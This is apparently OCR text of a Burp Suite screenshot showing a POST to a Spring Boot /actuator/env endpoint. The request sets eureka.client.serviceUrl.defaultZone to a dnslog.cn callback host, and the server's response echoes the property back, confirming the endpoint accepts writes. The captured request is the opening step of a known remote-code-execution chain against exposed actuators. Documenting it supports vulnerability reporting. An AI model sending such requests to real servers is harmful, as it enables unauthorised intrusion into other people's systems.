 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target
?
Request
Raw Params Headers Hex
POST /actuator/env HTTP/1.1
Host
Content-Type: application/json
Content-Length: 84
{"name":"eureka.client.serviceUrl.defaultZone","value":"http://rh2ckk.dnslog.cn/"}
Response
Raw Headers Hex
X-Frame-Options: DENY
Date: Thu, 11 Mar 2021 10:48:15 GMT
Connection: keep-alive
X-Content-Type-Options: nosniff
Content-Type:
application/vnd.spring-boot.actuator.v2+json;char
set=UTF-8
Content-Length: 67
{"eureka.client.serviceUrl.defaultZone":"http://rh2
ckk.dnslog.cn/"}